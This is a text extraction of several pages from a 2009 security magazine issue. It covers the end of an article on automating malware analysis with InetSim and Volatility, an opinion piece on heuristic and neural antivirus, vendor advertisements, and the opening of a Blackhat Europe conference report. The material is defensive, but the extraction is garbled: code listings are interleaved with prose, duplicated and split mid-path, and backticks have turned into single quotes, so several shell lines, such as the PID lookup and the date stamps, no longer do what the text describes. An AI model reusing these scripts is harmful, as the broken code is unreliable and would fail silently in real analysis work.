# cd /usr/local/inetsim
# cd /usr/local
Once installation is complete, InetSim
needs to be configured. The default
configuration file for InetSim is located
in /usr/local/inetsim/conf/
inetsim.conf . The default configuration
file is set to start all of the service
scripts and should be sufficient for most
installations. However, the configuration
file needs to be set up to connect to
the correct network interface. Since
our VMWare guest OS is in host-only
networking mode, InetSim should be
# tar zxvf inetsim-1.1.tar.gz
# mv inetsim-1.1 inetsim
InetSim requires that a group named
inetsim is on the system it runs on and
that the permissions of all of its scripts
are set correctly. Fortunately, a script,
setup.sh , comes with the package to
set permissions for you. The following
commands will add the inetsim group
and set up the permissions.
# groupadd inetsim
# ./setup.sh
Listing 1b. The Linux malware analysis automation script, analyze .sh
python /usr/local/src/Volatility-1.3_Beta/volatility psscan2 -f "/usr/local/vmware/
MalwareAnalysis/sandbox.vmem" \
> ${OUTDIR}/volatility-psscan.txt
echo 'date +"[%F %T]"' Starting Volatility connscan2.
python /usr/local/src/Volatility-1.3_Beta/volatility connscan2 -f "/usr/local/vmware/
MalwareAnalysis/sandbox.vmem" \
> ${OUTDIR}/volatility-connscan2.txt
echo 'date +"[%F %T]"' Starting Volatility dlllist.
python /usr/local/src/Volatility-1.3_Beta/volatility dlllist -f "/usr/local/vmware/
MalwareAnalysis/sandbox.vmem" \
> ${OUTDIR}/volatility-dlllist.txt
echo 'date +"[%F %T]"' Starting Volatility modscan2.
python /usr/local/src/Volatility-1.3_Beta/volatility modscan2 -f "/usr/local/vmware/
MalwareAnalysis/sandbox.vmem" \
> ${OUTDIR}/volatility-modscan2.txt
if [ ${COPY_MEM} -eq 1 ] ; then
echo 'date +"[%F %T]"' Copying memory.
cp "/usr/local/vmware/MalwareAnalysis/sandbox.vmem" ${OUTDIR}/memory.dmp
bzip2 -9 ${OUTDIR}/memory.dmp
fi
# Move Results
echo 'date +"[%F %T]"' Cleaning up.
mv ${SHARED_FOLDER}/* ${OUTDIR}
# Stop tcpdump. Since its running as root we need to sudo to kill it
if [ ! -z ${TCPPID} ]; then
sudo kill ${TCPPID}
fi
# Stop InetSim
if [ -f /var/run/inetsim.pid ] ; then
INETPID='cat /var/run/inetsim.pid'
sudo kill ${INETPID} > /dev/null
wait ${INETPID}
fi
# check to see if malware.exe is in the outdir - if so, delete it
if [ -f ${OUTDIR}/malware.exe ]; then
rm -f ${OUTDIR}/malware.exe
fi
# Reset permissions on the files
sudo chown -R ${WHOAMI} ${OUTDIR}
echo 'date +"[%F %T]"' Analysis finished.
configured to connect to the vmnet1
network interface. For this article, the
IP address of the vmnet1 interface is
172.16.170.1.
The configuration file contains two
options which need to be changed to
allow this to happen – service _ bind _
address and dns _ default _ ip .
Service _ bind _ address tells InetSim
which IP address its services should
connect to and dns _ default _ ip is the
default IP address returned by the InetSim
DNS resolver. With both of these set to the
IP address for vmnet1, InetSim will respond
to any network communications sent
from the sandbox. With the configuration
complete, InetSim can be set up to run in
our automation script.
In the script, InetSim needs to start
up prior to the guest OS being started.
Therefore, InetSim is started in the
beginning of the dynamic phase, as shown
in Listing 2.
The script first saves the current
directory into a variable named CWD . This
is done because InetSim needs to be in
its own directory in order to run correctly.
Next, a directory named inetsim is created
within the output analysis directory and
will be used to store all of the logs InetSim
creates. The InetSim installation directory is
then entered.
InetSim needs to be started as root
and therefore is started using sudo. The
–session parameter gives a name for this
session and the –config parameter tells
where the configuration file is located. The
–log-dir and –report-dir parameters
tell InetSim where to place the log and
report files it generates. Note that the
program is started in the background. This
is because by default InetSim will wait until
it is killed before releasing control back to
the script – by placing it in the background
the analysis script can continue.
When InetSim runs, three log files
are created in the directory specified
by the –log-dir parameter: debug.log,
main.log and service.log. Debug.log
contains any debug messages from the
InetSim scripts and is usually empty.
Main.log contains start up and shut
down messages and is useful when
troubleshooting InetSim if it is not starting
correctly. Service.log contains all of the
connections received by the service
4/2009 HAKIN9
67
DEFENSE
scripts. This file will contain any data sent
to the services by the malware.
Once finished, InetSim will also create
a file named report.inetsim.txt . This report
file contains a synopsis of the InetSim
execution and will have all connections
received by the service scripts. Note,
however, that the report file will not have all
of the information that service.log does. The
report file should only be used to see if any
connections were made – the details on
those connections will be in service.log.
InetSim is shut down after the guest OS
is shut down. When it first begins execution,
InetSim places its process ID (PID) in the
file /var/run/inetsim.pid . The script
uses the following code located in Listing 3
to shut down InetSim.
Notice that after the InetSim PID is
killed, the script waits until the process
exits. Since InetSim performs some
post-processing when it shuts down, the
automation script needs to wait for it to
finish before continuing.
Memory Analysis
In the original automation script, once the
malware had executed in the VMWare
guest and the data from the dynamic
analysis tools had been saved, the
guest OS was shut down and no further
processing occurred. However, a multitude
of information is available after the
malware has finished running. By analyzing
this data, more insight into how the
malware behaves can be found. One of the
areas which can be analyzed further is the
memory of the infected system.
Within the last few years, many memory
forensics tools have been made available
and allow analysts to get meaningful data
from memory dumps. Using these tools,
the memory of a system can be analyzed
to look at, amongst other things, running
processes, network connections and
loaded services. By directly examining a
copy of the infected systems memory, an
analyst can retrieve this information without
having to worry about rootkits hiding
relevant data.
Additionally, tools exist which can
create a copy of a process from memory.
Many malicious programs use packers to
obfuscate what malware does and make
analysis more difficult. However, packed
malware must be unpacked in memory in
order to execute. By dumping a malicious
program from memory, analysts can
examine it without a packer interfering in
the process.
In memory analysis, a copy of the
memory from the system in question first
Rootkits and Memory Analysis
Rootkits are software whose purpose is to hide the presence of itself or other software on a system.
Whilst there are many ways a rootkit can accomplish this, the data associated with the hidden
processes or network connections will still be located in memory. This is why it is useful to perform
memory forensics on a compromised system – the rootkit can hide the data from the tools
querying the system's programs, but it cannot (yet) hide the data from tools querying a copy of the
systems memory.
Listing 2. InetSim is started in the automation script
CWD='pwd'
mkdir -p ${OUTDIR}/inetsim
cd ${INETSIM_DIR}
sudo ./inetsim --session inetsim --config ${INETSIM_DIR}/conf/inetsim.conf \
--log-dir ${OUTDIR}/inetsim --report-dir ${OUTDIR} > /dev/null &
cd ${CWD}
Listing 3. InetSim is shut down in the automation script.
# Stop InetSim
if [ -f /var/run/inetsim.pid ] ; then
INETPID='cat /var/run/inetsim.pid'
sudo kill ${INETPID} > /dev/null
wait ${INETPID}
fi
68
HAKIN9 4/2009
has to be obtained. If we were analyzing a
physical machine, a tool such as dcfldd
would be used to dump the memory while
the system was running. However, since we
are using a virtual machine (VM), we can
obtain a copy of the memory directly from
VMWare.
When a VMWare virtual machine is
suspended, the memory from the VM is
placed in a file so it can be loaded when
the machine is resumed. This file is saved
in the same directory as the other VMWare
files with a .vmem extension. Fortunately
for analysts, this is an exact copy of the
memory from the system (with a small
header for VMWare). Using freely available
memory analysis tools, this file can be
queried to obtain information on our
infected system.
To obtain the .vmem file for analysis,
the VMWare virtual machine must be
suspended instead of stopped, as it was in
the original automation script. This is done
by giving the vmrun command a suspend
command, instead of stop. In the script, this
occurs after the dynamic analysis phased
has completed on the following line:
vmrun suspend "/usr/local/vmware/
MalwareAnalysis/
sandbox.vmx"
When the virtual machine has finished
suspending, the memory file will be
located in /usr/local/vmware/
MalwareAnalysis and will be named
sandbox.vmem.
To analyze the memory from the virtual
machine, a toolset called the Volatility
Framework will be used. The Volatility
Framework is an open-source memory
forensics toolset written in Python and
allows analysts to extract a multitude of
data from a copy of a systems memory.
A number of plug-ins is available for
Volatility which extend its capabilities. It
should be noted that Volatility will only work
with Windows XP SP2 and SP3 memory
images.
In the automation script, Volatility is
first used to pull the list of processes
contained in memory using its psscan2
module. This is useful to an analyst as
rootkits commonly hide the processes of
malware on running systems. By querying
the process list directly from memory,
AUTOMATING MALWARE ANALYSIS
rootkits are not able to hide their processes
and analysts can look at a true view of the
running processes on the infected system.
Volatility is run on the following in the script
to obtain the process list and store it in the
analysis directory:
echo `date +"[%F %T]"` Starting
echo `date +"[%F %T]"` Starting
Volatility dlllist.
python /usr/local/src/Volatility1.3_Beta/volatility
dlllist -f "/usr/local/
vmware/MalwareAnalysis/
sandbox.vmem" \
> ${OUTDIR}/volatility-dlllist.txt
Volatility psscan2.
echo `date +"[%F %T]"` Starting
1.3_Beta/volatility
python /usr/local/src/Volatility-
python /usr/local/src/Volatilitypsscan2 -f "/usr/local/
vmware/MalwareAnalysis/
sandbox.vmem" \
> ${OUTDIR}/volatility-psscan.txt
Next, Volatility is used to query the network
connections present on the infected
system using the connscan2 module.
Since network connections are also
commonly hidden by rootkits, directly
obtaining the network connection list from
memory will allow analysts to see which
connections were occurring on the system.
echo `date +"[%F %T]"` Starting
Volatility connscan2.
python /usr/local/src/Volatility1.3_Beta/volatility
connscan2 -f "/usr/local/
vmware/MalwareAnalysis/
sandbox.vmem" \
> ${OUTDIR}/volatility-connscan2.txt
Volatility is finally used to obtain a list of
DLLs loaded in each process using the
dlllist module and a list of loaded
kernel modules using the modscan2
module. Malware will often inject itself into
another process as a DLL or load itself, or
a rootkit, as a kernel module. Capturing this
information will allow analysts to determine
if this occurred.
Volatility modscan2.
1.3_Beta/volatility
modscan2 -f "/usr/local/
vmware/MalwareAnalysis/
sandbox.vmem" \
> ${OUTDIR}/volatility-modscan2.txt
These are not the only areas of information
Volatility can retrieve from a memory
dump. There are many other modules
and plugins available for the framework
which can retrieve a multitude of other
information. Since analysts may wish to go
back and retrieve this information from the
memory dump, or even attempt to recover
the malicious processes from memory,
the automation script gives the option to
save the virtual machine's memory for later
processing.
A variable named COPY _ MEM is
initialized at the top of the automation
script. If this is set to 1, the virtual
machine's memory will be copied to
the output directory and compressed
after Volatility has run. By default, this
variable is set to 0 and will not copy the
memory. Analysts should note that a
512 MB memory file will compress to
approximately 130 MB. While this is still
an impressive 75% compress rate, this
can take up a lot of disk space on your
analysis machine and will increase the
time it takes for the script to finish.
On the 'Net
•
•
•
•
•
•
•
•
•
http://secshoggoth.blogspot.com – The original automation scripts are located on the author's
blog,
http://www.team-cymru.org/Services/MHR/ – Team Cymru Malware Hash Registry,
http://www.secureworks.com/research/tools/truman.html – Truman Sandnet Software,
http://www.inetsim.org/ – InetSim Internet Services Simulation Suite,
http://secshoggoth.blogspot.com/2009/02/inetsim-installation.html – Enhanced InetSim
installation instructions,
http://dcfldd.sourceforge.net – dcfldd software,
https://www.volatilesystems.com/default/volatility – Volatility Framework,
http://www3.telus.net/_/dud/ – Dud program,
http://www.autoitscript.com/autoit3/ – AutoIT scripting language.
Baseline Your System
No matter what software you run on a
system, whether it is the latest Conficker
variant or notepad, the system will create
and remove files, modify registry keys and
generate network connections. Therefore,
it is important for analysts to baseline
their systems so they know what activity is
suspicious and what is normal.
The best way to do this is to run the
automation script against a program which
does nothing. By running through with a
program that immediately exits, the analyst
will have a baseline of known, good activity
which they can compare against any future
malware scans. A good program to do this
with is called Dud and is located at http:
//www3.telus.net/ _ /dud/. Dud has a
very small footprint and will immediately
exit when run, making it a perfect choice for
base lining.
Conclusion
In this article, the automation script was
extended to include the network simulation
suite InetSim and turn the virtual machine
into a sandnet. Doing so allows analysts
to spoof the Internet and view connections
and data the malware will send over the
network. The script was also expanded
to perform memory analysis using the
Volatility Framework to view the process
list, network connections, loaded DLLs
and kernel modules directly from memory.
Querying this information directly from
memory prevents any rootkits from working
successfully and hiding information.
Finally, the importance of base lining your
analysis system was discussed in order to
determine which system events are benign
and which are suspicious.
It is important to remember that
the automation script presented here
is meant to be used as a starting point
when analyzing malware. There are many
excellent malware analysis tools available
which could be used to expand the script
and provide even more information to fight
the infections being experienced.
Tyler Hudak
Tyler Hudak is an information security professional
who works for a large multi-national corporation and
specializes in malware analysis. He can be contacted
through his blog at http://secshoggoth.blogspot.com and
welcomes any enhancements to the scripts presented
in this article.
4/2009 HAKIN9
69
ID fraud expert says...
Behavioral
Technology Can Deliver
Proactive Defense
JULIAN EVANS
Neural (Term comes from the word
neurons in the human brain) and heuristic
(Term comes from the word heuriskein,
meaning to discover ) technology is
now being talked about as the next
generation development within AV (Antivirus) and endpoint security circles. That
said many of the security vendors have
already started to incorporate heuristic
technology in their security solutions.
Others though will no doubt be advancing
this with the more expensive option of
developing a combined neural/heuristic
solution for cloud computing (see later)
rather than relying on just heuristics and
signature based models on clients and
networks.
For the benefit of readers we will now
be discussing the various developments
(both current and future) of behavioural
technology in the anti virus (AV) industry.
What is Neural Technology?
Neural technology is a mathematical or
computational model based on biological
neural networks. It is closely related to
the neurons of the human brain – hence
the term neural. It is a very complex but
adaptive system that makes changes to
its structure based on various internal and
external learning processes. The neural
adaptive learning process is in fact a nonlinear statistical data modelling tool which
is used to find patterns in data (very useful
for virus detection) – this is what makes
it stand out from the crowd! Certainly in
fraud detection and developing behavioural
patterns for computer security applications,
neural networks is where security
application vendors may well be moving.
70
HAKIN9 4/2009
Symantec integrated IBM’s patented
neural network boot detection technology
into Norton Antivirus products back in
1999 – this was one of the first steps
into the behaviour adaptive learning. This
neural network technology used artificial
intelligence to detect boot viruses and was
used alongside their heuristic technology.
This was a massive step and one that led
to Symantec rising to become one of the
largest AV vendors.
What is Heuristic
Technology?
Heuristics can be either static or dynamic,
with the major difference being the use of
CPU emulation which scans around for
specific virus behaviours. Static heuristics
use a code signature rather like a signature
based model but the big difference here is
that they look for the behaviour of the virus
rather than a virus itself.
Where is Behavioural
Technology Being Used?
Neural technology is being used in a
number of industries:
•
•
•
•
•
•
•
•
Security software
Fraud detection
Insurance
Banking
Telecoms (includes mobile and fixed
line operators)
Health
Marketing
Government, to name just a few….
The current economic crisis the world
is facing is going to force businesses to
start realizing the benefits of using neural
and heuristic decision analytics and
data mining tools both in security and
marketing in particular. These tools will aid
businesses in their pursuit of increased
revenue and provide that cutting edge in
the market place.
The first behaviour-based antimalware product for Windows was back
in 2006/2007. This was developed by US
company Sana Security (who earlier this
year were acquired by AVG Grisoft).They
believed (and rightly so) that the future for
internet security lay in developing heuristic
detection software algorithms which
required little or no individual interaction.
The security software would monitor open
application behaviour and alert the user
if a change in application behaviour was
made. No signatures updates would ever
be needed. Only improved algorithms
for detection would be needed every so
often. Since then we have seen a number
of companies including Symantec and
a more recent entrant – Novashield, with
the latter developing improvements on the
Sana application detection technology.
The Malware Challenge
Malware authors have direct access to
the operating system documentation
(whether it be Windows XP or Vista) as do
the legitimate developers, which basically
means the number of hackers and
malicious attacks will continue to increase.
These threats and attacks will develop in
complexity with many different strands
(variations) will also make signature based
detection less effective in protecting
individuals and networks.
BEHAVIORAL TECHNOLOGY CAN DELIVER PROACTIVE DEFENSE
As is often the case rootkits often include
features that prevent them from being
detected by the popular security software like
avast! AVG, Symantec and McAfee to name
a few. The rootkit problem is increased when
that create bots, backdoors or even trojans
on individuals PC’s.
Most of the leading antivirus companies
have developed stand alone rootkit security
applications which assist individuals with
rootkit removal. Some rootkits are very smart
indeed though – so clever that they have inbuilt detection capabilities which include the
most popular rootkit detectors. One example
is detection software will view the kernel
processes to the user space processes to
find what is hidden in the user space.
The downside of this is that the rootkit
can unhide itself so that the views are the
same and therefore will not be identified
as hidden. The reason for this is very clear
– signature based security software is
not going to catch most of the malicious
programs that are in the wild today – but
it does have its place and if individuals
download and install the regular AV
updates and follow simple safety rules
when surfing, all will be well.
But, there is a big BUT here. … This isn’t
necessarily the case – a more proactive
solution is required re: a blend of neural
detection with a heuristic twist.
Security software vendors will inevitably
look to develop smarter detection and
scanning capabilities. To accurately
remove malicious files involves more than
blocking a program – there are associated
files that need to be removed also.
Understanding how these files work and
which folders/directories they populate isn’t
an easy task. Developing a behavioural
model that would be able to identify and
remove all the components (including
the different virus variants) would have
obvious impacts on application and PC
performance.
A recent survey highlighted that over
60% of computer users do not update
their security software. This is an alarming
number. One of the reasons why updates
are not being downloaded and installed is
due in part to limited understanding of why
you need the update and firewalls blocking
the update. This is evident if you use
ZoneAlarm (which is an excellent firewall)
but with numerous pop ups the user may
inadvertently block the update. PC users
who are aware of malware threats typically
install at least three products to protect their
PC’s against adware, Spyware and rootkits.
A blend of neural and heuristic
technology in a security application may
well end the need for multiple security
applications. The advantages are
obvious. The major advantage is that
one application would save on resource
and reduce the memory count and most
importantly improve the detection rate.
There are in effect two heuristic
elements that could be developed. One
of these is at the program application
layer and the other is the detection
computations. There does appear to be
reports that behaviour based products
show false positives, but the same can
also be said for signature.
Most applications do have a standard
behaviour on opening and closing but
not all have the same user interactions.
Reducing the application file size is an
important step, but equally important
is keeping the CPU footprint very low
thereby providing the fastest operational
performance possible.
User behaviour cannot be evaluated
in a test environment. Understanding what
programs individuals use and how they
use them has privacy issues, but these can
be overcome by developing a community
approach.
Could Cybercriminals Take
Advantage of the Heuristic
Approach?
Cybercriminals have been collecting
user data for many years now. Most
program creators know enough to be
able to collect data on a PC including
what programs it is running and when.
The ability to disable security software
has also taken a new position in cyber
space. Disable the firewall and anti-virus
and you have full control of that machine.
Furthermore, disable the windows registry
and CMD and block downloads of
popular internet security software and you
make removal of any malicious payload
time consuming and very expensive
indeed.
Cybercriminals have identified that
PC users aren’t particularly clever when
it comes to protecting their online identity
– so social engineering is made to be a
very simple and a low cost way of hijacking
an individuals PC. The hijack approach
provides an ability to analyze (and some
are clever enough to use predictive
analytical models) a users behaviour and
collect sufficient data to understand how
they use their PC. Think Scareware and
how simple it is to execute – most of the
malicious payload is delivered by search
engine index listings (normally on the top
few pages and some are sponsored links
to add authenticity). These poisoned links
will take the user to a fake webpage (which
looks very real and sometimes will appear
as a reputable internet security brand). How
do you defend a PC against this threat?
The answer is not straightforward
Virus writers are evolving their
techniques with the use of encryption and
other techniques to hide malicious code
from detection software. However the
heuristic predictive layer approach will add
the additional protection that is required.
Top 10 Web Attack Vectors
In the last six months of 2008. This is expected to be relatively consistent throughout 2009.
1.
2.
3.
4.
Browser vulnerabilities
Rogue antivirus/social engineering
SQL injection
Malicious Web 2.0 components (e.g Facebook applications, third-party widgets and
gadgets, banner ads)
5. Adobe Flash vulnerabilities
6. DNS Cache Poisioning and DNS Zone file hijacking
7. ActiveX vulnerabilities
8. RealPlayer vulnerabilities
9. Apple QuickTime vulnerabilities
10. Adobe Acrobat Reader PDF vulnerabilities
Source: State of Internet Security, Q3-Q4, 2008, Websense.
4/2009 HAKIN9
71
ID fraud expert says...
Heuristics don’t need to identify an exact
match, as predictive techniques can sniff
out the virus signs.
Although there are benefits to heuristic
virus checking, the technology available
today isn’t really that sufficient. Virus writers
are able to write viruses that don’t obey
the rules making the current heuristic
behavioural rules obsolete. Changes to
these rules would have to be downloaded
and installed because if not, the
behavioural rules would be unable to block
the viruses and malware attacks.
Would a Behavioural Approach
Deter Malware Attacks?
Yes – if the behavioural model was smart
enough to identify a change in application
state which wasn’t initiated by the real user.
Hackers though, are clever enough to be
able to learn how to execute a normal
shutdown command, therefore disabling
the application and leaving the PC at a
virus’s mercy.
Some security experts refer to
neural detection as predictive antivirus.
The predictive antivirus adds a level of
intelligence to the virus detection process.
By modifying the system this way it is
possible to have virtually no false positives
or reduce the false positive rate quite
significantly.
Enter interception which detects virus
behaviour and provides a warning about it.
One of the major difficulties with heuristic
interceptor applications is that they have
difficulty in working out what is and isn’t a
virus. A virus can disable a virus very easily
indeed before launching its malicious
payload. ZoneAlarm is good example
of one product that uses an interceptor
which prompts the user to allow or disallow
activity, but as most users will tell you – this
can be a little annoying for the everyday
user.
A particular problem facing anti-virus
software is polymorphic viruses which
attempt to neutralize virus-scanning
techniques by changing the code every
time the virus infects a new computer.
Where a virus signature remains, the same
the checksum of the virus may indeed
change which means the AV will not be
able to detect it. Most AV can pick these
evasive techniques, but it nevertheless
means that a polymorphic virus could
(and will) be developed to evade AV and
gateway scanners.
Most AV can also detect tunnelling
viruses, stealth viruses, fast infecting
viruses and the MTX worm. The latter
loads itself into the RAM before the AV
can prevent it from loading – it will even
download updates and browser plugins which allow virus writers a distinctive
advantage. Equally the MTX worm is
now part of a growing number of worms
which can disable (block) AV and firewall
products (this is apparent when you see
rogueware security software in the wild).
Another problem facing anti-virus
software (this includes the heuristic
approach) is metamorphic viruses which
attempt to change the structure of the
virus body and decryption engine, making
detection very difficult. Some viruses can
change size and location by creating a
metamorphic body by disassembling
and compressing the virus and removing
unused code, then spreading it by
changing the functions and breaking
the code. This code is smart enough
to reassemble to infect other hosts.
Additionally the payload is very difficult to
analyse when it behaves in this way, so
you can see the obvious problem facing
behavioural security software analysis.
The neural component of any security
software would have to incorporate a
number of additional techniques. Firstly,
Report from Website
An interesting report from Websense highlights where malware is being sent around the world
42 percent of malware is connected to the US
16 percent of malware is connected to United Kingdom
8 percent of malware is connected to Brazil
8 percent of malware is connected to China
5 percent of malware is connected to Russian Federation
20 percent of malware is connected to other countries
Source: State of Internet Security, Q3-Q4, 2008, Websense
72
HAKIN9 4/2009
this element would need to develop a
unique profile of the user which could be
stored both on the local machine and/or
on the security vendors servers (see Cloud
computing later). The latter has the obvious
privacy problem, which is an ever growing
issue in today’s world and no security
vendor wants to be labelled a snoop.
So this leaves us with a client or server
installation. The client installation would be
the most attractive solution and provide the
opportunity to learn, adapt and maintain
each user profile (very much in the same
way as a browser profile) with limited
impact on PC performance. If a business
is considering a server model then each
client would have its own neural profile –
this could be something that is imbedded
in Windows Server as part of each user’s
profile – but as yet there is no evidence to
suggest this might be possible. Maybe we
should consider a neural network windows
server architecture to solve this problem?
The big question here is not how the
application develops but understanding
the user application experience. By this we
mean understanding how the user interacts
with each application (application aware
heuristics), including logging in and signing
out, time stamps, applications used,
significant variations in CPU and RAM,
frequency of use and so on. These are just
some of the behavioural considerations
when considering a combined neural and
heuristic approach.
A novel approach for security vendors
might be to consider a feedback facility.
This would involve the application providing
feedbacks as the First Line of Defence
(FLD) on virus or application open events
that, upon investigation, are found not to be
a malicious file. We all know the problem of
manually removing a malicious program
from our PC’s – it can involve hours of
looking for a needle in a haystack files/
folders and DLLs in the registry – when
suddenly having deleted a registry DLL,
the PC refuses to load. Often the offending
file has the same name as an important
windows component which makes the task
of identifying the malicious file even harder
– this is where the FLD could be used to
great effect with limited user interaction.
Another important feature would be the
ability for the user to have some control
of the PC. The word some’ is important
because too many user options may
well hamper the performance of the
behavioural algorithm. This is an additional
component of the FLD which would allow
individuals and organisations greater
control to configure program rules (very
much like a software firewall).
The Future
There is a movement in security circles
(especially AV companies, but intrusion
detection companies are fast catching
on here) which is gathering momentum
to find a common ground on developing
a more robust and improved detection
anti-virus and firewall security architecture.
This architecture will no doubt incorporate
a blend of neural network and heuristic
detection capability with signature support,
but is currently limited by the hardware
available for PC’s as well as the vast
number of training samples that would be
needed.
As discussed previously the
polymorphic approach simply prevents
signature detection outright as well as the
location of the solutions given the ever
increasing vector attacks and propagation
techniques used by virus writers.
Artificial intelligence simulation on the
other hand has some way to go before
it can mimic the neurons of the brain.
Understand the brain from a hacker and
you might just understand how to detect
and remove the virus!
Looking for certain characteristics in
known applications and virus functionality
is another more efficient method than
scanning for specific viruses so we will
all just have to get used to signature and
basic heuristic technology until the next
generation AI neural technology arrives.
The future security solution will
possibly have multi-levels and originate
from the cloud (Cloud computing is a
fast developing technology – it is Internet
based and uses distant servers for data
storage and management. The biggest
advantages of this type of computing is a
PC or network will be able to be accessed
anywhere, use less resource and the
endpoint security that will be provided
will be more secure, manageable and
maintainable. There is though a long way
to go before individuals and businesses
are comfortable with uploading their
sensitive data to distant servers,
regardless of the obvious advantages.)
to the endpoint solution– so this will
remove the need for client based AV.
This will mean that behavioural analytics
will have to be exchanged between
all the components of the network of
communities which will provide more
accurate detection and prevention
modelling.
The use of intelligent monitoring will
be very important indeed in the evolution
of detection, isolation and managing the
virus and malware attack. Attacks are
becoming more focussed and virus writers
are focussing their efforts on exploitation
and extraction of personal and company
identity information. Additionally there is
a need for telemetry to be collected and
shared as part of what can be called a
hive.
There is another school of thought
about the future of virus detection.
Being able to gather data on attack
methodologies and vectors used by
attackers is often referred to as a honeynet.
The honeynet (or honeypot) will allow us
to learn more about botnets and DDos
attacks. The latter is the main reason we
all receive so much spam and phishing
emails. The downside of the honeynet is
that it can be problematic, time-consuming
and expensive to deploy.
Move over honeypots – the next
revolution will be virtual honeynets which
share many attributes of traditional
honeypots, but the biggest advantage is
you can run thousands of them on a single
system making them easier and cheaper
to build, deploy and maintain.
Having read this feature you probably
have concluded that there are so many
different technologies – how do you decide
which route to take if you are an AV vendor?
Take a moment and think how long it has
taken for the human race to evolve and
build an effective immune system – yes
millions of years! What we are talking about
here is evolving an artificial detection and
removal immune system that evolves as
we learn and adapt – which could be
millions of years from now….
Julian Evans
Identity Fraud and Information Security Expert – ID Theft
Protect – Hakin9
EXCLUSIVE&PRO CLUB
Zero Day Consulting
Digital Armaments
bcausey@zerodayconsulting.com
www.digitalarmaments.com
Eltima Software
First Base Technologies
web address: http://www.eltima.com
e-mail: info@eltima.com
www.firstbase.co.uk
@ Mediaservice.net
@ PSS Srl
e-mail: info@mediaservice.net
e-mail: info@pss.net
Priveon
MacScan
http://www.priveon.com
http://blog.priveonlabs.com/
e-mail: macsec@securemac.com
ZDC specializes in penetration testing, hacking, and forensics for medium to large organizations. We pride ourselves in providing comprehensive reporting and mitigation to assist in
meeting the toughest of compliance and regulatory standards.
Eltima Software is a software Development
Company, specializing primarily in serial communication, security and flash software. We
develop solutions for serial and virtual communication, implementing both into our software.
Among our other products are monitoring solutions, system utilities, Java tools and software for mobile phones.
@ Mediaservice.net is a European vendorneutral company for IT Security Testing. Founded in 1997, through our internal Tiger Team we offer security services (Proactive Security, ISECOM Security Training Authority
for the OSSTMM methodology), supplying an
extremely rare professional security consulting approach.
Priveon offers complete security lifecycle services – Consulting, Implementation, Support,
Audit and Training. Through extensive field
experience of our expert staff we maintain a
positive reinforcement loop between practices
to provide our customers with the latest information and services.
The corporate goal of Digital Armaments is
Defense in Information Security. Digital armaments believes in information sharing and is
leader in the 0day market. Digital Armaments
provides a package of unique Intelligence service, including the possibility to get exclusive
access to specific vulnerabilities.
We have provided pragmatic, vendor-neutral information security testing services since 1989.
We understand every element of networks hardware, software and protocols - and combine ethical hacking techniques with vulnerability scanning and ISO 27001 to give you a truly
comprehensive review of business risks.
@ PSS is a consulting company focused on
Computer Forensics: classic IT assets (servers, workstations) up to the latest smartphones analysis. Andrea Ghirardini, founder, has
been the first CISSP in his country, author of
many C.F. publications, owning a deep C.F.
cases background, both for LEAs and the private sector.
MacScan detects, isolates and removes spyware from the Macintosh.
Clean up Internet clutter, now detects over
8000 blacklisted cookies.
Download your free trial from:
http://macscan.securemac.com/
EXCLUSIVE&PRO CLUB
EXCLUSIVE&PRO CLUB
NETIKUS.NET ltd
Heorot.net
http://www.netikus.net
http://www.eventsentry.com
www.Heorot.net
e-mail: contact@heorot.net
ElcomSoft Co. Ltd
Lomin Security
www.elcomsoft.com
e-mail:info@elcomsoft.com
tel:703-860-0931
http://www.lomin.com
mailto:info@lomin.com
NETIKUS.NET ltd offers freeware tools and
EventSentry, a comprehensive monitoring solution built around the windows event log and
log files. The latest version of EventSentry also monitors various aspects of system health,
for example performance monitoring. EventSentry has received numerous awards and is
competitively priced.
ElcomSoft is a Russian software developer
specializing in system security and password
recovery software. Our programs allow to recover passwords to 100+ applications incl. MS
Office 2007 apps, PDF files, PGP, Oracle and
UNIX passwords. ElcomSoft tools are used by
most of the Fortune 500 corporations, military,
governments, and all major accounting firms.
Heorot.net provides training for penetration testers of all skill levels. Developer of the DeICE.net PenTest LiveCDs, we have been in
the information security industry since 1990.
We offer free, online, on-site, and regional training courses that can help you improve your
managerial and PenTest skills.
Lomin Security is a Computer Network Defense company developing innovative ideas with
the strength and courage to defend. Lomin Security specializes in OSSIM and other open
source solutions. Lomin Security builds and
customizes tools for corporate and government use for private or public use.
Netsecuris
Netsecuris is a professional provider of managed information security and consulting services that focuses on ensuring the security of
your networks and systems. Services include managed firewall/intrusion prevention, managed email security, network penetration testing, vulnerability assessments, and information systems risk assessments.
This is a place for your business card.
Join our EXCLUSIVE&PRO Club
For more info e-mail us at
en@hakin9.org
http://www.netsecuris.com
email: sales@netsecuris.com
JOIN OUR EXCLUSIVE CLUB AND GET:
l
l
l
Hakin9 one year subscription
classified ad for duration of your subscription
discount on advertising
You wish to have an ad here?
Join our EXLUSIVE&PRO CLUB!
For more info e-mail us at en@hakin9.org or go to www.hakin9.org/en
EXCLUSIVE&PRO CLUB
SPECIAL REPORT
Blackhat Europe
Roundup
CHRIS JOHN RILEY
Blackhat Europe 2009
16-17 April
Mövenpick Hotel
Amsterdam, Netherlands
Blackhat Europe has been one of the
main-stays of the European security
conference scene since it first started
back in 2000. For the last 9 years the
conference has been held in Amsterdam,
and although smaller than the Las Vegas
version that’s due to be held later this year,
it gives a perfect chance to meet with other
security professionals and watch some
groundbreaking research. This year was
the last time that Blackhat Europe will be
held in Amsterdam. Due to space issues
and the need to expand the number of
tracks, Blackhat Europe will be held in
Barcelona in 2010.
This year’s lineup covered a wide range
of topics, from Charlie Miller and Vincenzo
Iozzo talking about OSX and iPhone POST
exploitation, to Eric Filiol and Jean-Paul
Fizaine discussing the design weaknesses
present in OpenOffice. The size and scale
of the European version of Blackhat lends
itself to more face to face discussions
with the speakers. Unlike the gigantic US
conferences were you can only get within
shouting distance of the speaker, Blackhat
Europe provided small speaker rooms
to sit and discuss things directly with the
speakers themselves. As usual CORE
Security provided a great party on the last
night. After all what would a conference
like Blackhat be without at least one good
party.
Aside from the usual talks and
networking, there was a lot of talk
76
HAKIN9 4/2009
regarding a big bug being revealed at the
conference. However at the last minute
the vendor involved asked for the issue
to be withheld a little longer as it wasn’t
100% sure that it was fixed. More time
was needed for testing, and a patch was
expected within a month. Jeff Moss (the
organizer of Blackhat) said that the vendor
wanted to avoid speculation, but supported
responsible disclosure. We encourage
all of our speakers to follow responsible
disclosure.
Fun and Games with Mac
OS X and iPhone Payloads
What would a conference be without
somebody breaking OSX. Blackhat Europe
was no different as Charlie Miller and
Vincenzo Iozzo demonstrated. The talk
focused less on exploitation of these
platforms (Charlie Miller is the person
behind the no more free bugs campaign
after all), and was more aimed at POST
